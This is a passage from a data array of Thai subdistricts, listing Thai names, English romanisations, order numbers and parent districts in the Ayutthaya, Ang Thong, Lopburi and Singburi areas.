{ dspTH: 'โคกม่วง',dspEN:'Khok Muang',order:484,ref:'ภาชี'},
{ dspTH: 'ระโสม',dspEN:'Rasom',order:485,ref:'ภาชี'},
{ dspTH: 'หนองน้ำใส',dspEN:'Nong Nam Sai',order:486,ref:'ภาชี'},
{ dspTH: 'ดอนหญ้านาง',dspEN:'Don Ya Nang',order:487,ref:'ภาชี'},
{ dspTH: 'ไผ่ล้อม',dspEN:'Phai Lom',order:488,ref:'ภาชี'},
{ dspTH: 'กระจิว',dspEN:'Krachio',order:489,ref:'ภาชี'},
{ dspTH: 'พระแก้ว',dspEN:'Phra Kaeo',order:490,ref:'ภาชี'},
{ dspTH: 'ลาดบัวหลวง',dspEN:'Lat Bua Luang',order:491,ref:'ลาดบัวหลวง'},
{ dspTH: 'หลักชัย',dspEN:'Lak Chai',order:492,ref:'ลาดบัวหลวง'},
{ dspTH: 'สามเมือง',dspEN:'Sam Mueang',order:493,ref:'ลาดบัวหลวง'},
{ dspTH: 'พระยาบันลือ',dspEN:'Phraya Banlue',order:494,ref:'ลาดบัวหลวง'},
{ dspTH: 'สิงหนาท',dspEN:'Singhanat',order:495,ref:'ลาดบัวหลวง'},
{ dspTH: 'คู้สลอด',dspEN:'Khu Salot',order:496,ref:'ลาดบัวหลวง'},
{ dspTH: 'คลองพระยาบันลือ',dspEN:'Khlong Phraya Banlue',order:497,ref:'ลาดบัวหลวง'},
{ dspTH: 'ลำตาเสา',dspEN:'Lam Ta Sao',order:498,ref:'วังน้อย'},
{ dspTH: 'บ่อตาโล่',dspEN:'Bo Ta Lo',order:499,ref:'วังน้อย'},
{ dspTH: 'วังน้อย',dspEN:'Wang Noi',order:500,ref:'วังน้อย'},
{ dspTH: 'ลำไทร',dspEN:'Lam Sai',order:501,ref:'วังน้อย'},
{ dspTH: 'สนับทึบ',dspEN:'Sanap Thuep',order:502,ref:'วังน้อย'},
{ dspTH: 'พยอม',dspEN:'Phayom',order:503,ref:'วังน้อย'},
{ dspTH: 'หันตะเภา',dspEN:'Han Taphao',order:504,ref:'วังน้อย'},
{ dspTH: 'วังจุฬา',dspEN:'Wang Chula',order:505,ref:'วังน้อย'},
{ dspTH: 'ข้าวงาม',dspEN:'Khao Ngam',order:506,ref:'วังน้อย'},
{ dspTH: 'ชะแมบ',dspEN:'Chamaep',order:507,ref:'วังน้อย'},
{ dspTH: 'เสนา',dspEN:'Sena',order:508,ref:'เสนา'},
{ dspTH: 'บ้านแพน',dspEN:'Ban Phaen',order:509,ref:'เสนา'},
{ dspTH: 'เจ้าเจ็ด',dspEN:'Chao Chet',order:510,ref:'เสนา'},
{ dspTH: 'สามกอ',dspEN:'Sam Ko',order:511,ref:'เสนา'},
{ dspTH: 'บางนมโค',dspEN:'Bang Nom Kho',order:512,ref:'เสนา'},
{ dspTH: 'หัวเวียง',dspEN:'Hua Wiang',order:513,ref:'เสนา'},
{ dspTH: 'มารวิชัย',dspEN:'Manrawichai',order:514,ref:'เสนา'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:515,ref:'เสนา'},
{ dspTH: 'รางจรเข้',dspEN:'Rang Chorakhe',order:516,ref:'เสนา'},
{ dspTH: 'บ้านกระทุ่ม',dspEN:'Ban Krathum',order:517,ref:'เสนา'},
{ dspTH: 'บ้านแถว',dspEN:'Ban Thaeo',order:518,ref:'เสนา'},
{ dspTH: 'ชายนา',dspEN:'Chai Na',order:519,ref:'เสนา'},
{ dspTH: 'สามตุ่ม',dspEN:'Sam Tum',order:520,ref:'เสนา'},
{ dspTH: 'ลาดงา',dspEN:'Lat Nga',order:521,ref:'เสนา'},
{ dspTH: 'ดอนทอง',dspEN:'Don Thong',order:522,ref:'เสนา'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:523,ref:'เสนา'},
{ dspTH: 'เจ้าเสด็จ',dspEN:'Chao Sadet',order:524,ref:'เสนา'},
{ dspTH: 'บางซ้าย',dspEN:'Bang Sai',order:525,ref:'บางซ้าย'},
{ dspTH: 'แก้วฟ้า',dspEN:'Kaeo Fa',order:526,ref:'บางซ้าย'},
{ dspTH: 'เต่าเล่า',dspEN:'Tao Lao',order:527,ref:'บางซ้าย'},
{ dspTH: 'ปลายกลัด',dspEN:'Plai Klat',order:528,ref:'บางซ้าย'},
{ dspTH: 'เทพมงคล',dspEN:'Thep Mongkhon',order:529,ref:'บางซ้าย'},
{ dspTH: 'วังพัฒนา',dspEN:'Wang Phatthana',order:530,ref:'บางซ้าย'},
{ dspTH: 'คานหาม',dspEN:'Khan Ham',order:531,ref:'อุทัย'},
{ dspTH: 'บ้านช้าง',dspEN:'Ban Chang',order:532,ref:'อุทัย'},
{ dspTH: 'สามบัณฑิต',dspEN:'Sam Bandit',order:533,ref:'อุทัย'},
{ dspTH: 'บ้านหีบ',dspEN:'Ban Hip',order:534,ref:'อุทัย'},
{ dspTH: 'หนองไม้ซุง',dspEN:'Nong Mai Sung',order:535,ref:'อุทัย'},
{ dspTH: 'อุทัย',dspEN:'Uthai',order:536,ref:'อุทัย'},
{ dspTH: 'เสนา',dspEN:'Sena',order:537,ref:'อุทัย'},
{ dspTH: 'หนองน้ำส้ม',dspEN:'Nong Nam Som',order:538,ref:'อุทัย'},
{ dspTH: 'โพสาวหาญ',dspEN:'Pho Sao Han',order:539,ref:'อุทัย'},
{ dspTH: 'ธนู',dspEN:'Thanu',order:540,ref:'อุทัย'},
{ dspTH: 'ข้าวเม่า',dspEN:'Khao Mao',order:541,ref:'อุทัย'},
{ dspTH: 'หัวไผ่',dspEN:'Hua Phai',order:542,ref:'มหาราช'},
{ dspTH: 'กะทุ่ม',dspEN:'Kathum',order:543,ref:'มหาราช'},
{ dspTH: 'มหาราช',dspEN:'Maha Rat',order:544,ref:'มหาราช'},
{ dspTH: 'น้ำเต้า',dspEN:'Namtao',order:545,ref:'มหาราช'},
{ dspTH: 'บางนา',dspEN:'Bang Na',order:546,ref:'มหาราช'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:547,ref:'มหาราช'},
{ dspTH: 'เจ้าปลุก',dspEN:'Chao Pluk',order:548,ref:'มหาราช'},
{ dspTH: 'พิตเพียน',dspEN:'Phitphian',order:549,ref:'มหาราช'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:550,ref:'มหาราช'},
{ dspTH: 'บ้านขวาง',dspEN:'Ban Khwang',order:551,ref:'มหาราช'},
{ dspTH: 'ท่าตอ',dspEN:'Tha To',order:552,ref:'มหาราช'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:553,ref:'มหาราช'},
{ dspTH: 'บ้านแพรก',dspEN:'Ban Phraek',order:554,ref:'บ้านแพรก'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:555,ref:'บ้านแพรก'},
{ dspTH: 'สำพะเนียง',dspEN:'Sam Phaniang',order:556,ref:'บ้านแพรก'},
{ dspTH: 'คลองน้อย',dspEN:'Khlong Noi',order:557,ref:'บ้านแพรก'},
{ dspTH: 'สองห้อง',dspEN:'Song Hong',order:558,ref:'บ้านแพรก'},
{ dspTH: 'ตลาดหลวง',dspEN:'Talat Luang',order:559,ref:'เมืองอ่างทอง'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:560,ref:'เมืองอ่างทอง'},
{ dspTH: 'ศาลาแดง',dspEN:'Sala Daeng',order:561,ref:'เมืองอ่างทอง'},
{ dspTH: 'ป่างิ้ว',dspEN:'Pa Ngio',order:562,ref:'เมืองอ่างทอง'},
{ dspTH: 'บ้านแห',dspEN:'Ban Hae',order:563,ref:'เมืองอ่างทอง'},
{ dspTH: 'ตลาดกรวด',dspEN:'Talat Kruat',order:564,ref:'เมืองอ่างทอง'},
{ dspTH: 'มหาดไทย',dspEN:'Mahatthai',order:565,ref:'เมืองอ่างทอง'},
{ dspTH: 'บ้านอิฐ',dspEN:'Ban It',order:566,ref:'เมืองอ่างทอง'},
{ dspTH: 'หัวไผ่',dspEN:'Hua Phai',order:567,ref:'เมืองอ่างทอง'},
{ dspTH: 'จำปาหล่อ',dspEN:'Champa Lo',order:568,ref:'เมืองอ่างทอง'},
{ dspTH: 'โพสะ',dspEN:'Phosa',order:569,ref:'เมืองอ่างทอง'},
{ dspTH: 'บ้านรี',dspEN:'Ban Ri',order:570,ref:'เมืองอ่างทอง'},
{ dspTH: 'คลองวัว',dspEN:'Khlong Wua',order:571,ref:'เมืองอ่างทอง'},
{ dspTH: 'ย่านซื่อ',dspEN:'Yan Sue',order:572,ref:'เมืองอ่างทอง'},
{ dspTH: 'จรเข้ร้อง',dspEN:'Chorakhe Rong',order:573,ref:'ไชโย'},
{ dspTH: 'ไชยภูมิ',dspEN:'Chaiyaphum',order:574,ref:'ไชโย'},
{ dspTH: 'ชัยฤทธิ์',dspEN:'Chaiyarit',order:575,ref:'ไชโย'},
{ dspTH: 'เทวราช',dspEN:'Thewarat',order:576,ref:'ไชโย'},
{ dspTH: 'ราชสถิตย์',dspEN:'Ratchasathit',order:577,ref:'ไชโย'},
{ dspTH: 'ไชโย',dspEN:'Chaiyo',order:578,ref:'ไชโย'},
{ dspTH: 'หลักฟ้า',dspEN:'Lak Fa',order:579,ref:'ไชโย'},
{ dspTH: 'ชะไว',dspEN:'Chawai',order:580,ref:'ไชโย'},
{ dspTH: 'ตรีณรงค์',dspEN:'Tri Narong',order:581,ref:'ไชโย'},
{ dspTH: 'บางปลากด',dspEN:'Bang Pla Kot',order:582,ref:'ป่าโมก'},
{ dspTH: 'ป่าโมก',dspEN:'Pa Mok',order:583,ref:'ป่าโมก'},
{ dspTH: 'สายทอง',dspEN:'Sai Thong',order:584,ref:'ป่าโมก'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:585,ref:'ป่าโมก'},
{ dspTH: 'บางเสด็จ',dspEN:'Bang Sadet',order:586,ref:'ป่าโมก'},
{ dspTH: 'นรสิงห์',dspEN:'Norasing',order:587,ref:'ป่าโมก'},
{ dspTH: 'เอกราช',dspEN:'Ekkarat',order:588,ref:'ป่าโมก'},
{ dspTH: 'โผงเผง',dspEN:'Phong Pheng',order:589,ref:'ป่าโมก'},
{ dspTH: 'อ่างแก้ว',dspEN:'Ang Kaeo',order:590,ref:'โพธิ์ทอง'},
{ dspTH: 'อินทประมูล',dspEN:'Inthapramun',order:591,ref:'โพธิ์ทอง'},
{ dspTH: 'บางพลับ',dspEN:'Bang Phlap',order:592,ref:'โพธิ์ทอง'},
{ dspTH: 'หนองแม่ไก่',dspEN:'Nong Mae Kai',order:593,ref:'โพธิ์ทอง'},
{ dspTH: 'รำมะสัก',dspEN:'Ram Ma Sak',order:594,ref:'โพธิ์ทอง'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:595,ref:'โพธิ์ทอง'},
{ dspTH: 'โพธิ์รังนก',dspEN:'Pho Rang Nok',order:596,ref:'โพธิ์ทอง'},
{ dspTH: 'องครักษ์',dspEN:'Ongkharak',order:597,ref:'โพธิ์ทอง'},
{ dspTH: 'โคกพุทรา',dspEN:'Khok Phutsa',order:598,ref:'โพธิ์ทอง'},
{ dspTH: 'ยางช้าย',dspEN:'Yang Chai',order:599,ref:'โพธิ์ทอง'},
{ dspTH: 'บ่อแร่',dspEN:'Bo Rae',order:600,ref:'โพธิ์ทอง'},
{ dspTH: 'ทางพระ',dspEN:'Thang Phra',order:601,ref:'โพธิ์ทอง'},
{ dspTH: 'สามง่าม',dspEN:'Sam Ngam',order:602,ref:'โพธิ์ทอง'},
{ dspTH: 'บางเจ้าฉ่า',dspEN:'Bang Chao Cha',order:603,ref:'โพธิ์ทอง'},
{ dspTH: 'คำหยาด',dspEN:'Kham Yat',order:604,ref:'โพธิ์ทอง'},
{ dspTH: 'แสวงหา',dspEN:'Sawaeng Ha',order:605,ref:'แสวงหา'},
{ dspTH: 'ศรีพราน',dspEN:'Si Phran',order:606,ref:'แสวงหา'},
{ dspTH: 'บ้านพราน',dspEN:'Ban Phran',order:607,ref:'แสวงหา'},
{ dspTH: 'วังน้ำเย็น',dspEN:'Wang Nam Yen',order:608,ref:'แสวงหา'},
{ dspTH: 'สีบัวทอง',dspEN:'Si Bua Thong',order:609,ref:'แสวงหา'},
{ dspTH: 'ห้วยไผ่',dspEN:'Huai Phai',order:610,ref:'แสวงหา'},
{ dspTH: 'จำลอง',dspEN:'Chamlong',order:611,ref:'แสวงหา'},
{ dspTH: 'ไผ่จำศิล',dspEN:'Phai Cham Sin',order:612,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ศาลเจ้าโรงทอง',dspEN:'San Chao Rong Thong',order:613,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ไผ่ดำพัฒนา',dspEN:'Phai Dam Phatthana',order:614,ref:'วิเศษชัยชาญ'},
{ dspTH: 'สาวร้องไห้',dspEN:'Sao Rong Hai',order:615,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:616,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ยี่ล้น',dspEN:'Yi Lon',order:617,ref:'วิเศษชัยชาญ'},
{ dspTH: 'บางจัก',dspEN:'Bang Chak',order:618,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ห้วยคันแหลน',dspEN:'Huai Khan Laen',order:619,ref:'วิเศษชัยชาญ'},
{ dspTH: 'คลองขนาก',dspEN:'Khlong Khanak',order:620,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ไผ่วง',dspEN:'Phai Wong',order:621,ref:'วิเศษชัยชาญ'},
{ dspTH: 'สี่ร้อย',dspEN:'Si Roi',order:622,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ม่วงเตี้ย',dspEN:'Muang Tia',order:623,ref:'วิเศษชัยชาญ'},
{ dspTH: 'หัวตะพาน',dspEN:'Hua Taphan',order:624,ref:'วิเศษชัยชาญ'},
{ dspTH: 'หลักแก้ว',dspEN:'Lak Kaeo',order:625,ref:'วิเศษชัยชาญ'},
{ dspTH: 'ตลาดใหม่',dspEN:'Talat Mai',order:626,ref:'วิเศษชัยชาญ'},
{ dspTH: 'สามโก้',dspEN:'Samko',order:627,ref:'สามโก้'},
{ dspTH: 'ราษฎรพัฒนา',dspEN:'Ratsadon Phatthana',order:628,ref:'สามโก้'},
{ dspTH: 'อบทม',dspEN:'Op Thom',order:629,ref:'สามโก้'},
{ dspTH: 'โพธิ์ม่วงพันธ์',dspEN:'Pho Muang Phan',order:630,ref:'สามโก้'},
{ dspTH: 'มงคลธรรมนิมิต',dspEN:'Mongkhon Tham Nimit',order:631,ref:'สามโก้'},
{ dspTH: 'ทะเลชุบศร',dspEN:'Thale Chup Son',order:632,ref:'เมืองลพบุรี'},
{ dspTH: 'ท่าหิน',dspEN:'Tha Hin',order:633,ref:'เมืองลพบุรี'},
{ dspTH: 'กกโก',dspEN:'Kok Ko',order:634,ref:'เมืองลพบุรี'},
{ dspTH: 'โก่งธนู',dspEN:'Kong Thanu',order:635,ref:'เมืองลพบุรี'},
{ dspTH: 'เขาพระงาม',dspEN:'Khao Phra Ngam',order:636,ref:'เมืองลพบุรี'},
{ dspTH: 'เขาสามยอด',dspEN:'Khao Sam Yot',order:637,ref:'เมืองลพบุรี'},
{ dspTH: 'โคกกะเทียม',dspEN:'Khok Kathiam',order:638,ref:'เมืองลพบุรี'},
{ dspTH: 'โคกลำพาน',dspEN:'Khok Lam Phan',order:639,ref:'เมืองลพบุรี'},
{ dspTH: 'โคกตูม',dspEN:'Khok Tum',order:640,ref:'เมืองลพบุรี'},
{ dspTH: 'งิ้วราย',dspEN:'Ngio Rai',order:641,ref:'เมืองลพบุรี'},
{ dspTH: 'ดอนโพธิ์',dspEN:'Don Pho',order:642,ref:'เมืองลพบุรี'},
{ dspTH: 'ตะลุง',dspEN:'Talung',order:643,ref:'เมืองลพบุรี'},
{ dspTH: 'ท่าแค',dspEN:'Tha Khae',order:644,ref:'เมืองลพบุรี'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:645,ref:'เมืองลพบุรี'},
{ dspTH: 'นิคมสร้างตนเอง',dspEN:'Nikhom Sang Ton-eng',order:646,ref:'เมืองลพบุรี'},
{ dspTH: 'บางขันหมาก',dspEN:'Bang Khan Mak',order:647,ref:'เมืองลพบุรี'},
{ dspTH: 'บ้านข่อย',dspEN:'Ban Khoi',order:648,ref:'เมืองลพบุรี'},
{ dspTH: 'ท้ายตลาด',dspEN:'Thai Talat',order:649,ref:'เมืองลพบุรี'},
{ dspTH: 'ป่าตาล',dspEN:'Pa Tan',order:650,ref:'เมืองลพบุรี'},
{ dspTH: 'พรหมมาสตร์',dspEN:'Phrommat',order:651,ref:'เมืองลพบุรี'},
{ dspTH: 'โพธิ์เก้าต้น',dspEN:'Pho Kao Ton',order:652,ref:'เมืองลพบุรี'},
{ dspTH: 'โพธิ์ตรุ',dspEN:'Pho Tru',order:653,ref:'เมืองลพบุรี'},
{ dspTH: 'สี่คลอง',dspEN:'Si Khlong',order:654,ref:'เมืองลพบุรี'},
{ dspTH: 'ถนนใหญ่',dspEN:'Thanon Yai',order:655,ref:'เมืองลพบุรี'},
{ dspTH: 'พัฒนานิคม',dspEN:'Phatthana Nikhom',order:656,ref:'พัฒนานิคม'},
{ dspTH: 'ช่องสาริกา',dspEN:'Chong Sarika',order:657,ref:'พัฒนานิคม'},
{ dspTH: 'มะนาวหวาน',dspEN:'Manao Wan',order:658,ref:'พัฒนานิคม'},
{ dspTH: 'ดีลัง',dspEN:'Di Lang',order:659,ref:'พัฒนานิคม'},
{ dspTH: 'โคกสลุง',dspEN:'Khok Salung',order:660,ref:'พัฒนานิคม'},
{ dspTH: 'ชอนน้อย',dspEN:'Chon Noi',order:661,ref:'พัฒนานิคม'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:662,ref:'พัฒนานิคม'},
{ dspTH: 'ห้วยขุนราม',dspEN:'Huai Khun Ram',order:663,ref:'พัฒนานิคม'},
{ dspTH: 'น้ำสุด',dspEN:'Nam Sut',order:664,ref:'พัฒนานิคม'},
{ dspTH: 'โคกสำโรง',dspEN:'Khok Samrong',order:665,ref:'โคกสำโรง'},
{ dspTH: 'เกาะแก้ว',dspEN:'Ko Kaeo',order:666,ref:'โคกสำโรง'},
{ dspTH: 'ถลุงเหล็ก',dspEN:'Thalung Lek',order:667,ref:'โคกสำโรง'},
{ dspTH: 'หลุมข้าว',dspEN:'Lum Khao',order:668,ref:'โคกสำโรง'},
{ dspTH: 'ห้วยโป่ง',dspEN:'Huai Pong',order:669,ref:'โคกสำโรง'},
{ dspTH: 'คลองเกตุ',dspEN:'Khlong Ket',order:670,ref:'โคกสำโรง'},
{ dspTH: 'สะแกราบ',dspEN:'Sakae Rap',order:671,ref:'โคกสำโรง'},
{ dspTH: 'เพนียด',dspEN:'Phaniat',order:672,ref:'โคกสำโรง'},
{ dspTH: 'วังเพลิง',dspEN:'Wang Phloeng',order:673,ref:'โคกสำโรง'},
{ dspTH: 'ดงมะรุม',dspEN:'Dong Marum',order:674,ref:'โคกสำโรง'},
{ dspTH: 'วังขอนขว้าง',dspEN:'Wang Khon Khwang',order:675,ref:'โคกสำโรง'},
{ dspTH: 'วังจั่น',dspEN:'Wang Chan',order:676,ref:'โคกสำโรง'},
{ dspTH: 'หนองแขม',dspEN:'Nong Khaem',order:677,ref:'โคกสำโรง'},
{ dspTH: 'ลำนารายณ์',dspEN:'Lam Narai',order:678,ref:'ชัยบาดาล'},
{ dspTH: 'ชัยนารายณ์',dspEN:'Chai Narai',order:679,ref:'ชัยบาดาล'},
{ dspTH: 'ศิลาทิพย์',dspEN:'Sila Thip',order:680,ref:'ชัยบาดาล'},
{ dspTH: 'ห้วยหิน',dspEN:'Huai Hin',order:681,ref:'ชัยบาดาล'},
{ dspTH: 'ม่วงค่อม',dspEN:'Muang Khom',order:682,ref:'ชัยบาดาล'},
{ dspTH: 'บัวชุม',dspEN:'Bua Chum',order:683,ref:'ชัยบาดาล'},
{ dspTH: 'ท่าดินดำ',dspEN:'Tha Din Dam',order:684,ref:'ชัยบาดาล'},
{ dspTH: 'มะกอกหวาน',dspEN:'Makok Wan',order:685,ref:'ชัยบาดาล'},
{ dspTH: 'ซับตะเคียน',dspEN:'Sap Takhian',order:686,ref:'ชัยบาดาล'},
{ dspTH: 'นาโสม',dspEN:'Na Som',order:687,ref:'ชัยบาดาล'},
{ dspTH: 'หนองยายโต๊ะ',dspEN:'Nong Yai To',order:688,ref:'ชัยบาดาล'},
{ dspTH: 'เกาะรัง',dspEN:'Ko Rang',order:689,ref:'ชัยบาดาล'},
{ dspTH: 'ท่ามะนาว',dspEN:'Tha Manao',order:690,ref:'ชัยบาดาล'},
{ dspTH: 'นิคมลำนารายณ์',dspEN:'Nikhom Lam Narai',order:691,ref:'ชัยบาดาล'},
{ dspTH: 'ชัยบาดาล',dspEN:'Chai Badan',order:692,ref:'ชัยบาดาล'},
{ dspTH: 'บ้านใหม่สามัคคี',dspEN:'Ban Mai Samakkhi',order:693,ref:'ชัยบาดาล'},
{ dspTH: 'เขาแหลม',dspEN:'Khao Laem',order:694,ref:'ชัยบาดาล'},
{ dspTH: 'ท่าวุ้ง',dspEN:'Tha Wung',order:695,ref:'ท่าวุ้ง'},
{ dspTH: 'บางคู้',dspEN:'Bang Khu',order:696,ref:'ท่าวุ้ง'},
{ dspTH: 'โพตลาดแก้ว',dspEN:'Pho Talat Kaeo',order:697,ref:'ท่าวุ้ง'},
{ dspTH: 'บางลี่',dspEN:'Bang Li',order:698,ref:'ท่าวุ้ง'},
{ dspTH: 'บางงา',dspEN:'Bang Nga',order:699,ref:'ท่าวุ้ง'},
{ dspTH: 'โคกสลุด',dspEN:'Khok Salut',order:700,ref:'ท่าวุ้ง'},
{ dspTH: 'เขาสมอคอน',dspEN:'Khao Samo Khon',order:701,ref:'ท่าวุ้ง'},
{ dspTH: 'หัวสำโรง',dspEN:'Hua Samrong',order:702,ref:'ท่าวุ้ง'},
{ dspTH: 'ลาดสาลี่',dspEN:'Lat Sali',order:703,ref:'ท่าวุ้ง'},
{ dspTH: 'บ้านเบิก',dspEN:'Ban Boek',order:704,ref:'ท่าวุ้ง'},
{ dspTH: 'มุจลินท์',dspEN:'Mutchalin',order:705,ref:'ท่าวุ้ง'},
{ dspTH: 'ไผ่ใหญ่',dspEN:'Phai Yai',order:706,ref:'บ้านหมี่'},
{ dspTH: 'บ้านทราย',dspEN:'Ban Sai',order:707,ref:'บ้านหมี่'},
{ dspTH: 'บ้านกล้วย',dspEN:'Ban Kluai',order:708,ref:'บ้านหมี่'},
{ dspTH: 'ดงพลับ',dspEN:'Dong Phlap',order:709,ref:'บ้านหมี่'},
{ dspTH: 'บ้านชี',dspEN:'Ban Chi',order:710,ref:'บ้านหมี่'},
{ dspTH: 'พุคา',dspEN:'Phu Kha',order:711,ref:'บ้านหมี่'},
{ dspTH: 'หินปัก',dspEN:'Hin Pak',order:712,ref:'บ้านหมี่'},
{ dspTH: 'บางพึ่ง',dspEN:'Bang Phueng',order:713,ref:'บ้านหมี่'},
{ dspTH: 'หนองทรายขาว',dspEN:'Nong Sai Khao',order:714,ref:'บ้านหมี่'},
{ dspTH: 'บางกะพี้',dspEN:'Bang Kaphi',order:715,ref:'บ้านหมี่'},
{ dspTH: 'หนองเต่า',dspEN:'Nong Tao',order:716,ref:'บ้านหมี่'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:717,ref:'บ้านหมี่'},
{ dspTH: 'บางขาม',dspEN:'Bang Kham',order:718,ref:'บ้านหมี่'},
{ dspTH: 'ดอนดึง',dspEN:'Don Dueng',order:719,ref:'บ้านหมี่'},
{ dspTH: 'ชอนม่วง',dspEN:'Chon Muang',order:720,ref:'บ้านหมี่'},
{ dspTH: 'หนองกระเบียน',dspEN:'Nong Krabian',order:721,ref:'บ้านหมี่'},
{ dspTH: 'สายห้วยแก้ว',dspEN:'Sai Huai Kaeo',order:722,ref:'บ้านหมี่'},
{ dspTH: 'มหาสอน',dspEN:'Maha Son',order:723,ref:'บ้านหมี่'},
{ dspTH: 'บ้านหมี่',dspEN:'Ban Mi',order:724,ref:'บ้านหมี่'},
{ dspTH: 'เชียงงา',dspEN:'Chiang Nga',order:725,ref:'บ้านหมี่'},
{ dspTH: 'หนองเมือง',dspEN:'Nong Mueang',order:726,ref:'บ้านหมี่'},
{ dspTH: 'สนามแจง',dspEN:'Sanam Chaeng',order:727,ref:'บ้านหมี่'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:728,ref:'ท่าหลวง'},
{ dspTH: 'แก่งผักกูด',dspEN:'Kaeng Phak Kut',order:729,ref:'ท่าหลวง'},
{ dspTH: 'ซับจำปา',dspEN:'Sap Champa',order:730,ref:'ท่าหลวง'},
{ dspTH: 'หนองผักแว่น',dspEN:'Nong Phak Waen',order:731,ref:'ท่าหลวง'},
{ dspTH: 'ทะเลวังวัด',dspEN:'Thale Wang Wat',order:732,ref:'ท่าหลวง'},
{ dspTH: 'หัวลำ',dspEN:'Hua Lam',order:733,ref:'ท่าหลวง'},
{ dspTH: 'สระโบสถ์',dspEN:'Sa Bot',order:734,ref:'สระโบสถ์'},
{ dspTH: 'มหาโพธิ',dspEN:'Maha Phot',order:735,ref:'สระโบสถ์'},
{ dspTH: 'ทุ่งท่าช้าง',dspEN:'Thung Tha Chang',order:736,ref:'สระโบสถ์'},
{ dspTH: 'ห้วยใหญ่',dspEN:'Huai Yai',order:737,ref:'สระโบสถ์'},
{ dspTH: 'นิยมชัย',dspEN:'Niyom Chai',order:738,ref:'สระโบสถ์'},
{ dspTH: 'โคกเจริญ',dspEN:'Khok Charoen',order:739,ref:'โคกเจริญ'},
{ dspTH: 'ยางราก',dspEN:'Yang Rak',order:740,ref:'โคกเจริญ'},
{ dspTH: 'หนองมะค่า',dspEN:'Nong Makha',order:741,ref:'โคกเจริญ'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:742,ref:'โคกเจริญ'},
{ dspTH: 'โคกแสมสาร',dspEN:'Khok Samae San',order:743,ref:'โคกเจริญ'},
{ dspTH: 'ลำสนธิ',dspEN:'Lam Sonthi',order:744,ref:'ลำสนธิ'},
{ dspTH: 'ซับสมบูรณ์',dspEN:'Sap Sombun',order:745,ref:'ลำสนธิ'},
{ dspTH: 'หนองรี',dspEN:'Nong Ri',order:746,ref:'ลำสนธิ'},
{ dspTH: 'กุดตาเพชร',dspEN:'Kut Ta Phet',order:747,ref:'ลำสนธิ'},
{ dspTH: 'เขารวก',dspEN:'Khao Ruak',order:748,ref:'ลำสนธิ'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:749,ref:'ลำสนธิ'},
{ dspTH: 'หนองม่วง',dspEN:'Nong Muang',order:750,ref:'หนองม่วง'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:751,ref:'หนองม่วง'},
{ dspTH: 'ดงดินแดง',dspEN:'Dong Din Daeng',order:752,ref:'หนองม่วง'},
{ dspTH: 'ชอนสมบูรณ์',dspEN:'Chon Sombun',order:753,ref:'หนองม่วง'},
{ dspTH: 'ยางโทน',dspEN:'Yang Thon',order:754,ref:'หนองม่วง'},
{ dspTH: 'ชอนสารเดช',dspEN:'Chon Saradet',order:755,ref:'หนองม่วง'},
{ dspTH: 'บางพุทรา',dspEN:'Bang Phutsa',order:756,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'บางมัญ',dspEN:'Bang Man',order:757,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'โพกรวม',dspEN:'Phok Ruam',order:758,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'ม่วงหมู่',dspEN:'Muang Mu',order:759,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'หัวไผ่',dspEN:'Hua Phai',order:760,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'ต้นโพธิ์',dspEN:'Ton Pho',order:761,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'จักรสีห์',dspEN:'Chaksi',order:762,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'บางกระบือ',dspEN:'Bang Krabue',order:763,ref:'เมืองสิงห์บุรี'},
{ dspTH: 'สิงห์',dspEN:'Sing',order:764,ref:'บางระจัน'},
{ dspTH: 'ไม้ดัด',dspEN:'Mai Dat',order:765,ref:'บางระจัน'},
{ dspTH: 'เชิงกลัด',dspEN:'Choeng Klat',order:766,ref:'บางระจัน'},
{ dspTH: 'โพชนไก่',dspEN:'Pho Chon Kai',order:767,ref:'บางระจัน'},
{ dspTH: 'แม่ลา',dspEN:'Mae La',order:768,ref:'บางระจัน'},
{ dspTH: 'บ้านจ่า',dspEN:'Ban Cha',order:769,ref:'บางระจัน'},
{ dspTH: 'พักทัน',dspEN:'Phak Than',order:770,ref:'บางระจัน'},
{ dspTH: 'สระแจง',dspEN:'Sa Chaeng',order:771,ref:'บางระจัน'},
{ dspTH: 'โพทะเล',dspEN:'Pho Thale',order:772,ref:'ค่ายบางระจัน'},
{ dspTH: 'บางระจัน',dspEN:'Bang Rachan',order:773,ref:'ค่ายบางระจัน'},
{ dspTH: 'โพสังโฆ',dspEN:'Pho Sangkho',order:774,ref:'ค่ายบางระจัน'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:775,ref:'ค่ายบางระจัน'},
{ dspTH: 'คอทราย',dspEN:'Kho Sai',order:776,ref:'ค่ายบางระจัน'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:777,ref:'ค่ายบางระจัน'},
{ dspTH: 'พระงาม',dspEN:'Phra Ngam',order:778,ref:'พรหมบุรี'},
{ dspTH: 'พรหมบุรี',dspEN:'Phrom Buri',order:779,ref:'พรหมบุรี'},
